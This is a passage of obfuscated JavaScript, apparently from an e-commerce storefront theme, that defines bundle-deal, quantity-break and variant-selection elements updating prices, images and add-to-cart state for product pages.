_0x3b8ae3=this[_0x63684d("0x30f")+_0x63684d("0x3d9")][_0x5bab03],_0x3c185d=_0x3b8ae3[_0x63684d("0x212")+"tor"](_0xbec5b(640)+"als__variant-select");_0x52ff1a?(this[_0xbec5b(974)+"ontainers"][_0x5bab03][_0x63684d("0x435")][_0x63684d(786)](_0x63684d("0x3da")+"ls__media-"+_0xbec5b("0x3dc")+_0xbec5b("0x430")),_0x3b8ae3[_0x63684d("0x435")][_0xbec5b("0x312")](_0x63684d("0x3da")+_0x63684d(1108)+_0x63684d("0x404")+_0x63684d("0x1f4")),_0x3c185d&&_0x3c185d["removeAttr"+_0xbec5b(790)](_0xbec5b(910))):(this[_0x63684d(974)+_0x63684d(601)][_0x5bab03][_0xbec5b("0x435")][_0xbec5b("0x26a")]("bundle-dea"+_0x63684d(488)+_0xbec5b(988)+"bled"),_0x3b8ae3[_0x63684d(1077)].add(_0xbec5b(986)+_0x63684d(1108)+_0xbec5b(1028)+"ted"),_0x3c185d&&_0x3c185d[_0x63684d("0x2fa")+"te"](_0xbec5b("0x38e"),"")),this.updateFormIds(),this[_0x63684d(998)+"es"]&&this["updateTota"+_0xbec5b(494)]()}[_0x144115(929)+"ctChange"](_0x59aca8){const _0x29b19c=_0x144115,_0x105909=_0x144115,_0x952e65=_0x59aca8[_0x29b19c("0x1fa")+"get"],_0x3cd9b2=parseInt(_0x952e65[_0x105909(841)][_0x105909("0x447")]);let{price:_0x106cdd,comparePrice:_0x4cd75a,image:_0x53d53d}=_0x59aca8[_0x29b19c(629)].options[_0x59aca8[_0x29b19c(629)][_0x105909("0x45c")+_0x105909(804)]].dataset;_0x106cdd=parseInt(_0x106cdd),_0x4cd75a=parseInt(_0x4cd75a);const _0x479590=_0x59aca8.target.value;this[_0x29b19c("0x3a7")+"riants"][_0x952e65[_0x105909(841)][_0x105909("0x355")]].id=_0x479590,this[_0x29b19c("0x3a7")+_0x29b19c(780)][_0x952e65[_0x105909("0x349")].idIndex][_0x105909(1080)]=_0x106cdd,this[_0x29b19c(935)+_0x29b19c("0x30c")][_0x952e65[_0x105909("0x349")].idIndex].comparePrice=_0x4cd75a,this[_0x29b19c("0x308")+_0x29b19c("0x45a")](),this.updatePrices&&(this[_0x29b19c(772)][_0x3cd9b2].innerHTML=this["currencySy"+_0x29b19c(833)]+(_0x106cdd/100).toFixed(2),_0x4cd75a>_0x106cdd?this[_0x29b19c("0x2af")+"ces"][_0x3cd9b2][_0x29b19c(1096)]=this[_0x29b19c("0x2f4")+_0x105909(833)]+(_0x4cd75a/100)[_0x29b19c(971)](2):this["comparePri"+_0x29b19c("0x21c")][_0x3cd9b2][_0x105909("0x448")]="",this[_0x105909(872)+_0x105909("0x1ee")]()),_0x53d53d&&_0x53d53d[_0x105909(983)]>0&&(this.mediaItemImgs[_0x3cd9b2][_0x29b19c(1054)]=_0x53d53d)}["updateForm"+_0x144115("0x45a")](){const _0x235830=_0x432d51,_0x4292d4=_0x144115,_0x8a88f3=[],_0x57e306=this[_0x235830(935)+_0x235830(780)];for(const _0x1d60b4 in _0x57e306){const _0x392e95=_0x57e306[_0x1d60b4];if(_0x392e95!=null&&_0x392e95[_0x235830(1050)]){const _0x1eb80e=_0x8a88f3[_0x235830(733)](_0x555e72=>_0x555e72.id===_0x392e95.id);_0x1eb80e<0?_0x8a88f3.unshift({id:_0x392e95.id,quantity:1}):_0x8a88f3[_0x1eb80e][_0x4292d4("0x2f7")]+=1}}this[_0x4292d4("0x382")+"ts"]=_0x8a88f3}[_0x432d51(872)+"lPrice"](){const _0x57ae2f=_0x432d51,_0x14a84a=_0x432d51,_0x181af6=[],_0x587faf=[],_0x427852=this[_0x57ae2f("0x3a7")+_0x57ae2f("0x30c")];for(const _0xbe7b1f in _0x427852){const _0x26dd4c=_0x427852[_0xbe7b1f];_0x26dd4c!=null&&_0x26dd4c[_0x14a84a(1050)]&&(_0x181af6.push(parseInt(_0x26dd4c[_0x14a84a(1080)])),_0x587faf[_0x57ae2f(732)](parseInt(_0x26dd4c[_0x57ae2f("0x2af")+"ce"])))}const _0x4e1712=_0x181af6[_0x57ae2f("0x283")]((_0x3aeb6a,_0x200b0b)=>_0x3aeb6a+_0x200b0b,0),_0x35941f=_0x587faf[_0x57ae2f(643)]((_0x1860f7,_0xa264c6)=>_0x1860f7+_0xa264c6,0);this[_0x57ae2f("0x282")][_0x57ae2f(1096)]=this[_0x14a84a(756)+_0x57ae2f(833)]+(_0x4e1712/100)[_0x57ae2f(971)](2),_0x35941f>_0x4e1712?this[_0x57ae2f(959)+_0x14a84a("0x35b")][_0x14a84a("0x448")]=this[_0x14a84a("0x2f4")+_0x57ae2f("0x341")]+(_0x35941f/100)[_0x57ae2f(971)](2):this[_0x14a84a("0x3bf")+"rePrice"][_0x57ae2f(1096)]=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x131a84=_0x144115,_0x53fede=_0x144115;super(),this[_0x131a84(699)]=this[_0x131a84(530)+_0x53fede(630)](_0x131a84("0x2a4")+'="quantity"]'),this[_0x131a84(624)]=this[_0x131a84(530)+_0x131a84("0x276")](_0x131a84(578)+"break"),this[_0x131a84(1008)]=this[_0x131a84(530)+_0x131a84("0x41c")](_0x131a84(625)+_0x131a84("0x27b")+_0x53fede(701)),this.hasVariants=this[_0x53fede("0x3f0")][_0x53fede("0x349")].hasVariants===_0x131a84(1012),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x53fede(898)+"ts"]=[],this[_0x131a84(977)+"antity"]=1,this[_0x131a84("0x212")+"tor"](_0x131a84(617)+"ked]")&&(this[_0x131a84("0x3d1")+_0x131a84("0x347")]=parseInt(this[_0x131a84("0x212")+_0x131a84(1052)]("input[chec"+_0x131a84("0x31c"))[_0x131a84(743)])),this[_0x131a84(1062)+"ects"]=this[_0x53fede(530)+_0x53fede(630)](_0x131a84("0x242")+_0x131a84("0x33b")+_0x131a84("0x468")),this[_0x131a84("0x311")+"s"]&&this[_0x53fede(1071)+"ts"](),this[_0x53fede(699)][_0x53fede("0x3ec")](_0x1344ab=>{const _0x359fe3=_0x131a84,_0x174b4d=_0x131a84;_0x1344ab["addEventLi"+_0x359fe3("0x2a1")](_0x174b4d("0x263"),this.handleChange[_0x359fe3("0x2a0")](this))}),this[_0x53fede("0x426")+_0x53fede("0x385")][_0x53fede(1004)](_0x230cad=>{const _0x2f8c62=_0x131a84,_0xdcb1e=_0x131a84;_0x230cad[_0x2f8c62(904)+_0xdcb1e("0x2a1")]("change",this[_0x2f8c62("0x3a1")+_0x2f8c62("0x32a")][_0x2f8c62(672)](this))})}[_0x144115("0x3a1")+_0x144115("0x32a")](_0x137fbc){const _0xf96bd2=_0x144115,_0x54fcc5=_0x144115,_0x5a7287=_0x137fbc[_0xf96bd2("0x1fa")+_0xf96bd2(925)],_0x3310fe=Array[_0xf96bd2("0x2ea")](_0x5a7287[_0xf96bd2("0x212")+_0xf96bd2("0x276")](_0x54fcc5(498)),_0x4ed72b=>_0x4ed72b[_0x54fcc5(743)]),_0x5326ea=this[_0x54fcc5(522)+_0x54fcc5(1078)]()[_0x54fcc5("0x37a")](_0x3e6924=>{const _0x3e0787=_0x54fcc5;return!_0x3e6924.options[_0x3e0787(502)]((_0x7ac8f1,_0x501244)=>_0x3310fe[_0x501244]===_0x7ac8f1).includes(!1)});_0x5a7287[_0x54fcc5(841)][_0x54fcc5("0x43d")]=_0x5326ea.id;const _0x25822f=_0x5a7287[_0xf96bd2(841)][_0x54fcc5(860)+"x"],_0x362839=_0x5a7287[_0x54fcc5("0x393")](_0x54fcc5("0x242")+_0x54fcc5("0x303")).dataset[_0xf96bd2("0x1f5")];this[_0xf96bd2("0x3a7")+_0x54fcc5(780)][_0x362839][_0x25822f]=_0x5326ea.id,this[_0x54fcc5(776)+"Variants"](_0x362839)}[_0x432d51("0x20a")+_0x144115(1078)](){const _0x3d3c67=_0x144115,_0x5a0e28=_0x432d51;return this.variantData=this[_0x3d3c67("0x36f")+"a"]||JSON[_0x3d3c67("0x356")](this[_0x5a0e28("0x3f0")][_0x5a0e28(656)+"t"]),this.variantData}initVariants(){const _0x4362c7=_0x432d51,_0xcfd87b=_0x144115;this[_0x4362c7("0x311")+"s"]&&(this[_0xcfd87b(624)][_0xcfd87b(1004)](_0x3ecbeb=>{const _0x258aa7=_0xcfd87b,_0x174f1e=_0x4362c7;if(_0x3ecbeb["querySelec"+_0x258aa7(1052)](_0x174f1e(578)+"break__variants")){let _0x252352=[];_0x3ecbeb[_0x258aa7("0x212")+"torAll"](_0x258aa7("0x242")+_0x258aa7("0x33b")+_0x174f1e(1128))[_0x258aa7(1004)](_0x2106d1=>{const _0x3c6f6=_0x258aa7,_0x2d15a6=_0x174f1e;_0x252352[_0x3c6f6(732)](_0x2106d1.dataset[_0x3c6f6("0x43d")])}),this[_0x174f1e("0x3a7")+"riants"][_0x3ecbeb.dataset[_0x174f1e(501)]]=_0x252352}}),this.formVariants=[])}[_0x144115("0x308")+"Variants"](_0x4e76ea){const _0x533ad3=_0x432d51,_0x1399fa=_0x144115;if(!this[_0x533ad3(785)+"s"])return;const _0x5128af=this[_0x533ad3(935)+_0x533ad3(780)][_0x4e76ea],_0xa9dc7e=[];for(let _0x140a25=0;_0x140a25<_0x5128af[_0x1399fa(983)];_0x140a25++){const _0x4663c1=_0x5128af[_0x140a25],_0x1fc64d=_0xa9dc7e[_0x533ad3(733)](_0x1e4a25=>_0x1e4a25.id===_0x4663c1);_0x1fc64d<0?_0xa9dc7e[_0x533ad3(561)]({id:_0x4663c1,quantity:1}):_0xa9dc7e[_0x1fc64d][_0x533ad3("0x2f7")]+=1}this[_0x533ad3(898)+"ts"]=_0xa9dc7e}[_0x432d51(1038)+"ge"](_0x3711a7){const _0x5ee5c1=_0x432d51,_0x3df8f3=_0x144115,_0x5e049e=parseInt(_0x3711a7.target[_0x5ee5c1("0x2e7")]);this[_0x5ee5c1("0x3d1")+_0x5ee5c1("0x347")]=_0x5e049e,this[_0x3df8f3(785)+"s"]&&this[_0x3df8f3("0x308")+_0x5ee5c1("0x2f8")](_0x3711a7[_0x3df8f3("0x275")].dataset[_0x5ee5c1(501)]),this[_0x5ee5c1("0x2ac")+_0x5ee5c1("0x252")]&&this.quantityGifts.unlockGifts(_0x5e049e)}}customElements[_0x144115("0x3b5")](_0x432d51(1009)+_0x144115("0x418"),QuantityBreaks);class VariantSelects extends HTMLElement{constructor(){const _0x2b252a=_0x432d51,_0x59f757=_0x432d51;super(),this[_0x2b252a(904)+_0x2b252a(673)](_0x59f757("0x263"),this[_0x2b252a(1041)+"hange"])}[_0x432d51("0x411")+_0x144115(1097)](){const _0x33f5f4=_0x144115,_0x371bca=_0x432d51;this[_0x33f5f4("0x1fe")+_0x33f5f4("0x463")](),this[_0x371bca(769)+_0x33f5f4("0x2c1")](),this["toggleAddB"+_0x371bca("0x2e1")](!0,"",!1),this[_0x371bca("0x240")+_0x33f5f4(1074)+_0x33f5f4(960)](),this[_0x33f5f4(781)+"rMessage"](),this[_0x371bca("0x28c")+_0x371bca("0x328")+"s"](),this["currentVar"+_0x371bca("0x446")]?(this[_0x33f5f4(831)+"a"](),this[_0x371bca(1100)](),this[_0x33f5f4("0x28c")+_0x371bca(682)](),this[_0x33f5f4("0x208")+_0x33f5f4("0x3c5")](),this["updateShar"+_0x33f5f4(934)]()):(this[_0x371bca(801)+_0x371bca(737)](!0,"",!0),this[_0x33f5f4(587)+_0x33f5f4(1091)]())}["updateOpti"+_0x144115(1123)](){const _0x1a816a=_0x432d51,_0xcc98ef=_0x432d51;this.options=Array[_0x1a816a("0x2ea")](this[_0x1a816a("0x212")+"torAll"](_0x1a816a("0x1f2")),_0x2a5bf8=>_0x2a5bf8.value)}[_0x144115(769)+_0x144115(705)](){const _0x5e656a=_0x144115,_0x2d05bb=_0x432d51;this[_0x5e656a(946)+"iant"]=this[_0x5e656a("0x20a")+_0x5e656a(1078)]()[_0x5e656a(890)](_0x2dae06=>{const _0x21ed1d=_0x2d05bb,_0x8e0b96=_0x2d05bb;return!_0x2dae06[_0x21ed1d(969)][_0x21ed1d("0x1f6")]((_0x570455,_0x14d6ac)=>this[_0x8e0b96("0x3c9")][_0x14d6ac]===_0x570455).includes(!1)})}[_0x144115(831)+"a"](){const _0x4c466a=_0x432d51,_0xa2649=_0x144115;if(!this[_0x4c466a("0x3b2")+_0xa2649(1094)]||!this["currentVar"+_0xa2649(1094)]["featured_m"+_0xa2649(668)])return;document[_0xa2649("0x212")+"torAll"](_0x4c466a(1084)+_0x4c466a("0x3b6")+this[_0xa2649(841)].section+'"]').forEach(_0x4fc1a0=>_0x4fc1a0["setActiveM"+_0xa2649(668)](this[_0xa2649(841)][_0xa2649("0x3ef")]+"-"+this["currentVar"+_0xa2649("0x446")].featured_media.id,!0));const _0x5ea85e=document[_0x4c466a(530)+"tor"]("#ProductModal-"+this[_0x4c466a(841)].section+(" .product-"+_0xa2649("0x1f9")+_0xa2649("0x21a")));if(!_0x5ea85e)return;const _0x6b6f0a=_0x5ea85e.querySelector(_0xa2649("0x3f2")+_0x4c466a("0x434")+this[_0x4c466a("0x3b2")+"iant"][_0x4c466a("0x266")+"edia"].id+'"]');_0x5ea85e.prepend(_0x6b6f0a)}[_0x432d51("0x44c")](){const _0x5624b2=_0x144115,_0x2aed9a=_0x432d51;!this[_0x5624b2(946)+"iant"]||this[_0x2aed9a("0x349")][_0x5624b2(631)]===_0x5624b2(798)||window[_0x5624b2(992)][_0x2aed9a("0x479")+"te"]({},"",this[_0x2aed9a(841)][_0x2aed9a("0x421")]+_0x5624b2("0x296")+this[_0x5624b2(946)+_0x2aed9a(1094)].id)}[_0x144115(599)+_0x432d51(934)](){const _0xc34583=_0x432d51,_0x1a953a=_0x432d51,_0x4e99db=document[_0xc34583(569)+"ById"](_0x1a953a(1037)+this[_0xc34583("0x349")][_0xc34583("0x3ef")]);!_0x4e99db||!_0x4e99db[_0xc34583("0x277")]||_0x4e99db.updateUrl(""+window[_0xc34583(702)]+this[_0xc34583(841)][_0xc34583("0x421")]+"?variant="+this[_0x1a953a(946)+_0x1a953a(1094)].id)}[_0x144115("0x28c")+"antInput"](){const _0x4cb5fc=_0x144115,_0x4f7d74=_0x432d51;document[_0x4cb5fc(530)+_0x4cb5fc("0x276")]("#product-f"+_0x4f7d74(1124)+this[_0x4f7d74("0x349")].section+(_0x4cb5fc("0x20f")+"-form-installment-")+this[_0x4cb5fc("0x349")][_0x4cb5fc(1007)])[_0x4f7d74(1004)](_0x3a5a8d=>{const _0x11ad1a=_0x4cb5fc,_0x294f22=_0x4cb5fc,_0x1324e8=_0x3a5a8d[_0x11ad1a("0x212")+_0x11ad1a("0x41c")](_0x294f22("0x2a4")+_0x294f22(1065));_0x1324e8.value=this["currentVar"+_0x294f22("0x446")].id,_0x1324e8[_0x294f22("0x349")][_0x11ad1a(1085)]=this[_0x294f22(946)+_0x11ad1a(1094)].id,_0x1324e8["dispatchEv"+_0x294f22(887)](new Event(_0x294f22("0x263"),{bubbles:!0}))})}updateVariantStatuses(){const _0x4d610b=_0x432d51,_0x5aaca5=_0x144115,_0x3b3726=this[_0x4d610b(879)+"a"][_0x5aaca5(939)](_0x5b411b=>this[_0x5aaca5("0x212")+"tor"](_0x5aaca5("0x437"))[_0x5aaca5(743)]===_0x5b411b[_0x5aaca5(800)]),_0x571361=[...this[_0x4d610b("0x212")+_0x5aaca5("0x276")](".product-f"+_0x5aaca5("0x3aa"))];_0x571361[_0x5aaca5("0x3ec")]((_0x55f261,_0x58f68c)=>{const _0x185254=_0x5aaca5,_0x481d98=_0x4d610b;if(_0x58f68c===0)return;const _0x5e65a2=[..._0x55f261[_0x185254(530)+_0x481d98(630)](_0x481d98("0x3f5")+_0x185254("0x245")+_0x481d98("0x389"))],_0x4bffee=_0x571361[_0x58f68c-1][_0x481d98(530)+"tor"](_0x481d98("0x437"))[_0x185254("0x2e7")],_0x4c5bff=_0x3b3726[_0x481d98(939)](_0x51a790=>_0x51a790.available&&_0x51a790["option"+_0x58f68c]===_0x4bffee)[_0x481d98("0x1f6")](_0x5e08cb=>_0x5e08cb["option"+(_0x58f68c+1)]);this[_0x185254(711)+_0x185254("0x2f2")](_0x5e65a2,_0x4c5bff)})}[_0x432d51(711)+"ailability"](_0x54aec7,_0x57e641){_0x54aec7.forEach(_0x175d43=>{const _0x53e822=_0x1e30,_0x360743=_0x1e30;_0x57e641.includes(_0x175d43[_0x53e822(596)+"te"]("value"))?_0x175d43[_0x53e822(897)]=_0x175d43[_0x53e822("0x254")+"te"](_0x360743("0x2e7")):_0x175d43[_0x53e822(897)]=window.variantStrings[_0x53e822("0x390")+"e_with_option"].replace(_0x360743("0x413"),_0x175d43[_0x53e822("0x254")+"te"](_0x360743("0x2e7")))})}[_0x432d51(576)+"upAvailability"](){const _0x5b5c9a=_0x144115,_0x33b253=_0x144115,_0x37211d=document.querySelector(_0x5b5c9a("0x440")+_0x5b5c9a(902));_0x37211d&&(this.currentVariant&&this[_0x33b253(946)+_0x5b5c9a(1094)][_0x5b5c9a(877)]?_0x37211d[_0x5b5c9a(580)+_0x33b253("0x465")](this[_0x33b253(946)+_0x5b5c9a("0x446")].id):(_0x37211d[_0x33b253(793)+_0x5b5c9a("0x316")](_0x33b253(877)),_0x37211d[_0x5b5c9a("0x448")]=""))}[_0x144115(781)+_0x144115("0x2ff")](){const _0x3e8474=_0x432d51,_0x4d93be=_0x144115,_0x59eec8=this[_0x3e8474("0x393")](_0x3e8474("0x3ef"));if(!_0x59eec8)return;const _0x3a8d00=_0x59eec8[_0x4d93be("0x212")+_0x4d93be("0x41c")](_0x4d93be("0x2b5")+"rm");_0x3a8d00&&_0x3a8d00[_0x3e8474("0x25d")+"rMessage"]()}[_0x432d51("0x208")+_0x432d51(965)](){const _0x289810=_0x432d51,_0x5a279a=_0x432d51,_0x2670b3=this[_0x289810("0x3b2")+_0x5a279a(1094)].id,_0x1ba3f7=this[_0x289810(841)][_0x289810(632)+_0x5a279a("0x348")]?this[_0x289810(841)][_0x289810(632)+_0x5a279a(840)]:this[_0x5a279a(841)].section;fetch(this[_0x5a279a(841)][_0x289810("0x421")]+_0x289810("0x296")+_0x2670b3+"&section_id="+(this.dataset[_0x289810(632)+"ction"]?this.dataset[_0x289810("0x278")+_0x5a279a("0x348")]:this[_0x5a279a(841)].section))[_0x5a279a(740)](_0x1f55bd=>_0x1f55bd[_0x5a279a(782)]())[_0x289810(740)](_0x59d1e5=>{const _0x23fd28=_0x5a279a,_0x55c162=_0x5a279a;if(this[_0x23fd28("0x3b2")+_0x23fd28(1094)].id!==_0x2670b3)return;const _0x5ec22f=new DOMParser()[_0x55c162("0x26e")+_0x55c162(655)](_0x59d1e5,_0x23fd28("0x3d5")),_0x16a2eb=document[_0x23fd28(569)+"ById"](_0x23fd28("0x427")+this[_0x55c162(841)].section),_0x238737=_0x5ec22f[_0x55c162(569)+_0x55c162("0x476")](_0x55c162("0x427")+(this[_0x23fd28(841)][_0x23fd28(632)+_0x55c162(840)]?this[_0x55c162("0x349")]["originalSe"+_0x55c162("0x348")]:this[_0x23fd28(841)][_0x55c162("0x3ef")])),_0xf1d9b6=document[_0x23fd28("0x239")+_0x23fd28(1142)](_0x23fd28(517)+this.dataset.section),_0x3da76a=_0x5ec22f["getElement"+_0x23fd28("0x476")]("atc-price-"+(this.dataset[_0x55c162("0x278")+"ction"]?this[_0x23fd28("0x349")][_0x23fd28("0x278")+"ction"]:this.dataset.section)),_0xc184d=document[_0x23fd28("0x239")+_0x23fd28("0x476")](_0x55c162("0x1f7")+_0x23fd28(1060)+this[_0x55c162("0x349")][_0x23fd28(1007)]),_0x44f967=_0x5ec22f.getElementById("option-1-p"+_0x55c162("0x424")+(this[_0x55c162(841)][_0x23fd28(632)+_0x23fd28("0x348")]?this.dataset[_0x55c162(632)+_0x55c162("0x348")]:this.dataset[_0x55c162("0x3ef")])),_0x365aeb=document[_0x55c162("0x239")+_0x23fd28(1142)]("option-2-p"+_0x23fd28(1060)+this[_0x55c162("0x349")].section),_0x26e4df=_0x5ec22f["getElement"+_0x55c162(1142)](_0x55c162("0x309")+_0x55c162("0x424")+(this[_0x23fd28("0x349")][_0x23fd28("0x278")+_0x55c162("0x348")]?this.dataset["originalSe"+_0x55c162(840)]:this[_0x55c162("0x349")][_0x23fd28("0x3ef")])),_0x4afab7=document["getElement"+_0x23fd28(1142)]("option-3-p"+_0x23fd28(1060)+this[_0x23fd28(841)][_0x23fd28("0x3ef")]),_0x180287=_0x5ec22f[_0x23fd28("0x239")+_0x23fd28(1142)]("option-3-p"+_0x55c162("0x424")+(this.dataset[_0x55c162("0x278")+"ction"]?this[_0x55c162(841)][_0x23fd28(632)+_0x23fd28(840)]:this[_0x55c162("0x349")][_0x23fd28("0x3ef")])),_0x75754b=document[_0x23fd28(569)+_0x55c162(1142)](_0x23fd28("0x403")+"rice-"+this[_0x55c162(841)][_0x23fd28("0x3ef")]),_0x5498d3=_0x5ec22f[_0x55c162("0x239")+_0x55c162(1142)](_0x55c162("0x403")+_0x55c162(1060)+(this.dataset[_0x23fd28(632)+_0x23fd28(840)]?this[_0x23fd28(841)][_0x55c162(632)+"ction"]:this[_0x55c162("0x349")][_0x23fd28(1007)])),_0x3c2382=document[_0x55c162(569)+_0x23fd28("0x476")](_0x23fd28(906)+_0x55c162("0x46d")+this[_0x55c162(841)][_0x23fd28("0x3ef")]),_0x15c47c=_0x5ec22f[_0x55c162("0x239")+_0x23fd28("0x476")]("option-1-v"+_0x55c162(1133)+(this[_0x23fd28(841)].originalSection?this.dataset[_0x55c162("0x278")+_0x55c162("0x348")]:this[_0x23fd28(841)][_0x23fd28(1007)])),_0x529498=document[_0x55c162("0x239")+"ById"]("option-2-variant-"+this[_0x55c162(841)][_0x23fd28("0x3ef")]),_0x32c7d0=_0x5ec22f.getElementById(_0x23fd28("0x372")+_0x55c162("0x46d")+(this[_0x23fd28("0x349")][_0x55c162("0x278")+_0x55c162(840)]?this.dataset[_0x55c162("0x278")+_0x23fd28(840)]:this[_0x23fd28(841)][_0x55c162(1007)])),_0x234efc=document[_0x55c162("0x239")+_0x55c162("0x476")](_0x23fd28(606)+_0x23fd28("0x46d")+this[_0x23fd28(841)][_0x55c162(1007)]),_0x3a56c0=_0x5ec22f[_0x55c162(569)+_0x23fd28(1142)](_0x55c162(606)+_0x55c162("0x46d")+(this.dataset.originalSection?this[_0x55c162(841)][_0x55c162("0x278")+_0x55c162(840)]:this[_0x23fd28("0x349")][_0x23fd28(1007)])),_0x140c5d=document["getElement"+_0x23fd28(1142)](_0x55c162(788)+_0x55c162("0x46d")+this.dataset[_0x23fd28(1007)]),_0xd0742f=_0x5ec22f[_0x23fd28("0x239")+_0x55c162("0x476")](_0x23fd28(788)+"ariant-"+(this[_0x23fd28(841)][_0x55c162("0x278")+_0x23fd28("0x348")]?this.dataset[_0x23fd28("0x278")+_0x55c162(840)]:this.dataset.section)),_0x5c0695=_0x5ec22f["getElement"+_0x23fd28(1142)](_0x55c162(607)+(this[_0x55c162(841)][_0x55c162(632)+_0x23fd28("0x348")]?this[_0x23fd28("0x349")][_0x23fd28("0x278")+_0x55c162(840)]:this[_0x55c162("0x349")][_0x23fd28("0x3ef")])),_0x2ff8c9=document[_0x23fd28(569)+"ById"](_0x23fd28("0x25f")+this[_0x23fd28("0x349")][_0x23fd28(1007)]),_0x3f8aad=_0x5ec22f[_0x55c162("0x239")+_0x23fd28("0x476")](_0x55c162("0x216")+(this.dataset[_0x55c162(632)+"ction"]?this[_0x55c162(841)][_0x55c162("0x278")+"ction"]:this.dataset.section)),_0x1ccf0a=document[_0x23fd28("0x239")+_0x23fd28(1142)](_0x55c162(534)+this[_0x55c162("0x349")][_0x23fd28("0x3ef")]);_0x238737&&_0x16a2eb&&(_0x16a2eb.innerHTML=_0x238737[_0x55c162("0x448")]),_0x3da76a&&_0xf1d9b6&&(_0xf1d9b6[_0x23fd28(1096)]=_0x3da76a[_0x23fd28("0x448")]),_0x44f967&&_0xc184d&&(_0xc184d.innerHTML=_0x44f967[_0x55c162(1096)]),_0x26e4df&&_0x365aeb&&(_0x365aeb[_0x23fd28("0x448")]=_0x26e4df[_0x23fd28(1096)]),_0x180287&&_0x4afab7&&(_0x4afab7[_0x55c162("0x448")]=_0x180287[_0x23fd28(1096)]),_0x5498d3&&_0x75754b&&(_0x75754b[_0x55c162("0x448")]=_0x5498d3[_0x23fd28(1096)]),_0x15c47c&&_0x3c2382&&(_0x3c2382[_0x55c162(1096)]=_0x15c47c.innerHTML),_0x32c7d0&&_0x529498&&(_0x529498[_0x23fd28(1096)]=_0x32c7d0[_0x55c162("0x448")]),_0x3a56c0&&_0x234efc&&(_0x234efc[_0x55c162("0x448")]=_0x3a56c0[_0x55c162(1096)]),_0xd0742f&&_0x140c5d&&(_0x140c5d.innerHTML=_0x3a56c0[_0x23fd28(1096)]),_0x3f8aad&&_0x1ccf0a&&(_0x1ccf0a[_0x23fd28(1096)]=_0x3f8aad.innerHTML),_0x5c0695&&_0x2ff8c9&&(_0x2ff8c9[_0x55c162("0x448")]=_0x5c0695[_0x23fd28(1096)],_0x2ff8c9[_0x55c162("0x435")][_0x23fd28(610)]("visibility"+_0x23fd28(972),_0x5c0695.classList[_0x23fd28("0x222")]("visibility"+_0x23fd28("0x3cc"))));const _0x285779=document[_0x55c162("0x239")+_0x55c162(1142)](_0x23fd28(1063)+this[_0x55c162("0x349")][_0x55c162(1007)]);_0x285779&&_0x285779[_0x23fd28("0x435")][_0x55c162(786)](_0x23fd28("0x281")+_0x55c162(972)),_0x1ccf0a&&_0x1ccf0a.classList[_0x23fd28("0x262")](_0x55c162("0x281")+"-hidden",_0x3f8aad.innerText==="");const _0x2f2e91=_0x5ec22f[_0x55c162("0x239")+_0x23fd28(1142)](_0x55c162(765)+_0x23fd28("0x412")+_0x1ba3f7);this[_0x23fd28(801)+"utton"](_0x2f2e91?_0x2f2e91[_0x55c162(695)+"te"]("disabled"):!0,window[_0x23fd28("0x2b3")+_0x55c162(766)][_0x23fd28(1035)]),publish(PUB_SUB_EVENTS["variantCha"+_0x23fd28("0x35e")],{data:{sectionId:_0x1ba3f7,html:_0x5ec22f,variant:this[_0x23fd28("0x3b2")+"iant"]}})})}[_0x432d51("0x321")+_0x432d51(737)](_0x1380f4=!0,_0x36e6a7,_0x4c8918=!0){const _0x144598=_0x144115,_0x45898c=_0x432d51,_0x22c9e5=document[_0x144598("0x239")+_0x45898c(1142)]("product-form-"+this[_0x45898c("0x349")][_0x45898c("0x3ef")]);if(!_0x22c9e5)return;const _0x400a74=_0x22c9e5[_0x144598("0x212")+_0x45898c(1052)](_0x144598("0x279")+'"]'),_0x11b21a=_0x22c9e5[_0x45898c("0x212")+_0x45898c("0x41c")](_0x45898c(633)+_0x144598("0x398"));_0x400a74&&(_0x1380f4?(_0x400a74[_0x45898c(762)+"te"](_0x45898c("0x38e"),_0x45898c("0x38e")),_0x36e6a7&&(_0x11b21a.textContent=_0x36e6a7)):(_0x400a74[_0x45898c(793)+_0x144598(790)]("disabled"),_0x11b21a[_0x45898c("0x290")+"t"]=window[_0x45898c("0x2b3")+_0x144598(766)][_0x144598(537)]))}["setUnavail"+_0x144115(1091)](){const _0x40cbdf=_0x144115,_0x30ea8b=_0x144115,_0x50ca51=document["getElement"+_0x40cbdf(1142)](_0x40cbdf("0x2b5")+_0x30ea8b("0x293")+this[_0x30ea8b(841)].section),_0x5b7722=_0x50ca51["querySelec"+_0x40cbdf(1052)](_0x40cbdf(633)+'"]'),_0x1e511a=_0x50ca51[_0x30ea8b("0x212")+_0x30ea8b(1052)](_0x30ea8b("0x279")+_0x40cbdf(920)),_0x417afc=document[_0x40cbdf(569)+_0x30ea8b(1142)](_0x30ea8b("0x427")+this.dataset[_0x30ea8b(1007)]),_0x19c20d=document[_0x40cbdf(569)+_0x30ea8b("0x476")](_0x40cbdf(534)+this[_0x30ea8b(841)][_0x30ea8b("0x3ef")]),_0xac8eb=document[_0x40cbdf("0x239")+"ById"](_0x40cbdf("0x25f")+this[_0x40cbdf(841)].section);_0x5b7722&&(_0x1e511a[_0x30ea8b("0x290")+"t"]=window["variantStr"+_0x40cbdf("0x2fe")].unavailable,_0x417afc&&_0x417afc[_0x30ea8b(1077)][_0x40cbdf("0x26a")]("visibility"+_0x30ea8b("0x3cc")),_0x19c20d&&_0x19c20d[_0x30ea8b("0x435")][_0x30ea8b(618)](_0x40cbdf(641)+_0x40cbdf("0x3cc")),_0xac8eb&&_0xac8eb[_0x40cbdf(1077)][_0x40cbdf("0x26a")](_0x40cbdf("0x281")+_0x40cbdf(972)))}[_0x144115("0x20a")+"Data"](){const _0x2e6645=_0x144115,_0x54fe19=_0x144115;return this.variantData=this[_0x2e6645("0x36f")+"a"]||JSON[_0x54fe19(854)](this[_0x54fe19("0x212")+_0x2e6645(1052)](_0x2e6645("0x271")+_0x54fe19(635)+_0x2e6645(701)).textContent),this[_0x2e6645(879)+"a"]}}customElements[_0x144115(949)](_0x432d51(728)+_0x432d51(921),VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}[_0x432d51("0x2c7")+_0x432d51("0x2f2")](_0xe2c176,_0x310a78){_0xe2c176.forEach(_0x113603=>{const _0x350b56=_0x1e30,_0x3f12c5=_0x1e30;_0x310a78[_0x350b56(1024)](_0x113603[_0x350b56("0x254")+"te"]("value"))?_0x113603[_0x350b56(1077)][_0x3f12c5("0x312")]("disabled"):_0x113603[_0x350b56("0x435")][_0x350b56(618)](_0x3f12c5("0x38e"))})}["updateOpti"+_0x432d51(1123)](){const 